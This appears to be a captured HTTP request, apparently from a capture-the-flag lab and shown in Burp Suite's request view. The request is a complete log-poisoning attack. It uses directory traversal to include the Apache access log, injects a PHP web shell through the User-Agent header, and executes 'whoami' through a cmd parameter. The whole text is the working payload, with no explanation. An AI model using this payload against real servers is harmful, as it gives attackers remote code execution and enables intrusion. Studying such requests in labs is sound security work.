 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i